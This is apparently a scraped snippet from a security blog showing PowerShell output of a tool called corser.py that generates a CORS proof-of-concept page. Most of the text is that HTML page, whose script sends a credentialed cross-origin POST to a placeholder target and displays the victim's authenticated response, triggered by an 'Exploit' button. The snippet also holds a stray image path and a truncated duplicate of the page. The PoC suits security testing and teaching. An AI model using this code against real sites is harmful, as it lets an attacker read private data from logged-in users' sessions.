 Windows PowerShell
<h3>Extract Information</h3>
<div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>
</body>
</html>
PS D:\crossdomain-master> python corser.py -poc POST
CORSER
Author: --==dienpv==--
<!DOCTYPE html>
<html>
<head>
<script>
function cors() {
var xhttp = new XMLHttpRequest();
var params = 'param1=value1&param2=value2';
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200){
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhttp.open("POST", "https://target.com/anything", true);
xhttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhttp.withCredentials = true;
xhttp.send(params);
}
</script>
</head>
<body>
<center>
<h2>CORS POC</h2>
<h3>Extract Information</h3>
<div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>
</body>
</html>
PS D:\crossdomain-master>
拖拽上传
利刃信安